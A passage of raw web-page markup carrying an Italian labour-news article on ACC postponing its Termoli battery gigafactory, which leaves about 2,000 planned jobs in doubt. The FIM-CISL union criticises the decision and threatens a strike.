.td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftuttolavoro24.it%2F2024%2F06%2F13%2Fmetalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Metalmeccanici+GigaFactory%2C+salta+il+piano+da+2.000+assunzioni&url=https%3A%2F%2Ftuttolavoro24.it%2F2024%2F06%2F13%2Fmetalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni%2F&via=TuttoLavoro24" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Metalmeccanici+GigaFactory%2C+salta+il+piano+da+2.000+assunzioni %0A%0A https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tuttolavoro24.it/2024/06/13/metalmeccanici-gigafactory-salta-il-piano-da-2-000-assunzioni/&title=Metalmeccanici+GigaFactory%2C+salta+il+piano+da+2.000+assunzioni" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_91" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_92 td-pb-border-top td_block_template_5 td-post-content tagdiv-type"  data-td-block-uid="tdi_92" >
<style>@media (max-width:767px){.tdi_92{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div class="gptslot evo-atf" data-adunitid="1"></div></div>

<p class="has-text-align-justify">È un colpo basso per circa <strong>2 mila lavoratori</strong> quello che l&#8217;ACC di Termoli (composta da Stellantis, Mercedes-Benz e Total Energies) ha sferrato lo scorso 11 giugno durante l&#8217;incontro al MIMIT a Roma. Gli investimenti per la <strong><a href="https://tuttolavoro24.it/2023/03/12/metalmeccanici-gigafactory-via-al-confronto-per-1-800-lavoratori/">realizzazione della giga-factory in Molise</a></strong>  sembrano infatti aver subito una battuta d&#8217;arresto. </p>



<p class="has-text-align-justify">Non ci stanno i sindacati, che minacciano uno <strong>sciopero</strong>. Ma andiamo per gradi.</p>



<h2 class="wp-block-heading" id="h-giga-factory-in-molise-produzione-rimandata"><strong>Giga-Factory in Molise, produzione rimandata</strong></h2>



<p class="has-text-align-justify">Nel 2026 la joint venture ACC di Termoli avrebbe dovuto avviare nell&#8217;omonima città molisana la realizzazione di una <strong>fabbrica di batterie</strong> destinate al mercato automotive europeo. Tale progetto avrebbe impiegato &#8211; a regime &#8211; circa <strong>2.000 lavoratori</strong>.</p>



<p class="has-text-align-justify">Purtroppo però l&#8217;azienda ha manifestato la volontà di <strong>posticipare a data da destinarsi </strong>l’investimento per la realizzazione della giga-factory nella provincia di Campobasso. Le voci già circolavano, l&#8217;ufficialità è arrivata col<strong><a href="https://www.fim-cisl.it/2024/06/11/acc-termoli-lo-stop-alla-giga-factory-un-errore-bisogna-mettere-in-sicurezza-gli-oltre-2000-lavoratori/"> comunicato stampa FIM-CISL dell&#8217;11 giugno</a></strong>, che fa seguito all&#8217;incontro tenutosi al Ministero delle Imprese e del Made in Italy a Roma tra i vertici di ACC, il Governo, le organizzazioni sindacali nazionali e territoriali dei metalmeccanici e&nbsp;la Regione Molise.</p>



<p class="has-text-align-justify">I motivi dello slittamento degli investimenti sarebbero da ricondurre al rallentamento del mercato dell&#8217;elettrico in tutta Europa rispetto alle aspettative di crescita ipotizzate. Inoltre, anche la decisione di <strong>ubicare a Termoli </strong>la produzione di batterie sarebbe motivo di posticipazione, visto che la tecnologia non è ancora a punto e richiederebbe tempi più lunghi rispetto a quanto programmato. </p>



<h2 class="wp-block-heading" id="h-le-conseguenze-per-2-000-lavoratori"><strong>Le conseguenze per 2.000 lavoratori</strong></h2>



<p class="has-text-align-justify">Non ci stanno i sindacati, già sul piede di guerra soprattutto per le <strong>conseguenze </strong>che lo slittamento avrà su migliaia di lavoratori molisani coinvolti nella produzione. </p>



<p class="has-text-align-justify">«<em>Per quanto ci riguarda </em>&#8211; scrive FIM-CISL nel comunicato &#8211; <em>la scelta di ACC di rinviare gli investimenti su Termoli è negativa, soprattutto alla luce delle ingenti aspettative che si riponevano sugli investimenti [&#8230;]. Una scelta negativa quindi, perché non tiene conto delle <strong>ripercussioni sui 2000 lavoratori e le loro famiglie</strong>, oltre ai lavoratori dell’indotto, in un territorio, quello di Termoli, che regge gran parte della sua economia proprio grazie al sito che attualmente produce propulsori endotermici per il gruppo Stellantis e che vedeva nella transizione verso la produzione di batterie, un futuro</em>».</p>



<p class="has-text-align-justify">«<em>Per queste ragioni &#8211; </em>conclude il sindacato <em>&#8211; abbiamo <strong>chiesto al Governo di aprire subito una discussione con ACC e Stellantis</strong>, per rivedere questa scelta e avviare almeno il primo modulo produttivo come previsto nei piani, anche perché le risorse del PNRR destinate al sito vanno utilizzate <strong>entro giugno 2026</strong>. La nostra priorità oggi è mettere in sicurezza, sul piano lavorativo, tutte le lavoratrici e i lavoratori del sito, <strong>non escludiamo a breve la mobilitazione</strong></em>».</p>



<p class="has-text-align-justify">Un portavoce di Stellantis ci ha provato a rassicurare i sindacati, confermando il <strong>potenziamento</strong> della produzione di componenti per motori termici proprio nello stabilimento di Termoli. Invano però, vista l&#8217;intenzione dei sindacati di proclamare uno sciopero.</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<div id="crevo-position"></div></div>
<!-- CONTENT END 1 -->
</div></div><div class="vc_row_inner tdi_94  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_94{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_94,.tdi_94 .tdc-inner-columns{display:block}.tdi_94 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96 .vc_column-inner>.wpb_wrapper,.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_98 "><div class="td-fix-index"><i><b>RIPRODUZIONE RISERVATA</b> – I siti web che intendono riprodurre, anche parzialmente, i contenuti del presente articolo sono tenuti ai sensi della Legge sul Diritto di Autore, a citare la fonte "TuttoLavoro24.it" e a creare specifico link all'articolo.
Abusi saranno segnalati a Google e Meta (Facebook) per l'immediata rimozione..</i></div></div></div></div></div></div><div class="vc_row_inner tdi_100  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_100{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_100,.tdi_100 .tdc-inner-columns{display:block}.tdi_100 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_100{margin-left:-2px;margin-right:-2px}.tdi_100>.vc_column_inner,.tdi_100>.tdc-inner-columns>.vc_column_inner{padding-left:2px;padding-right:2px}}</style><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102 .vc_column-inner>.wpb_wrapper,.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_103 td_block_template_5">
<style>.tdi_103.td-a-rec{text-align:center}.tdi_103.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_103 .td-element-style{z-index:-1}.tdi_103 .td-spot-id-spot_img_hidden{display:none}.tdi_103 .td-adspot-title{display:block}.tdi_103 .td_spot_img_all img,.tdi_103 .td_spot_img_tl img,.tdi_103 .td_spot_img_tp img,.tdi_103 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://www.facebook.com/tuttolavoro24" class="td_spot_img_all"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20301'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/11/facebook3.jpg"  alt="spot_img" /></a></div></div></div></div></div><div class="vc_column_inner tdi_105  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105 .vc_column-inner>.wpb_wrapper,.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_106 td_block_template_5">
<style>.tdi_106.td-a-rec{text-align:center}.tdi_106.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_106 .td-element-style{z-index:-1}.tdi_106 .td-spot-id-spot_img_hidden{display:none}.tdi_106 .td-adspot-title{display:block}.tdi_106 .td_spot_img_all img,.tdi_106 .td_spot_img_tl img,.tdi_106 .td_spot_img_tp img,.tdi_106 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://news.google.com/publications/CAAqBwgKMKm_oAswtsm4Aw?hl=it&amp;gl=IT&amp;ceid=IT%3Ait" class="td_spot_img_all"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20301'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/11/google.jpg"  alt="spot_img" /></a></div></div></div></div></div><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108 .vc_column-inner>.wpb_wrapper,.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_109 td_block_template_5">
<style>.tdi_109.td-a-rec{text-align:center}.tdi_109.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_109 .td-element-style{z-index:-1}.tdi_109 .td-spot-id-spot_img_hidden{display:none}.tdi_109 .td-adspot-title{display:block}.tdi_109 .td_spot_img_all img,.tdi_109 .td_spot_img_tl img,.tdi_109 .td_spot_img_tp img,.tdi_109 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://t.me/tuttolavoro24" class="td_spot_img_all"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20300'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/11/TELEGRAM2.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_112 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_112" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_112 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_112 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_112 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_112 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_112 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://tuttolavoro24.it/tag/fim-cisl/">fim cisl</a></li><li><a href="https://tuttolavoro24.it/tag/metalmeccanici/">metalmeccanici</a></li><li><a href="https://tuttolavoro24.it/tag/molise/">molise</a></li><li><a href="https://tuttolavoro24.it/tag/stellantis/">stellantis</a></li><li><a href="https://tuttolavoro24.it/tag/termoli-gigafactory/">Termoli gigafactory</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_114  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
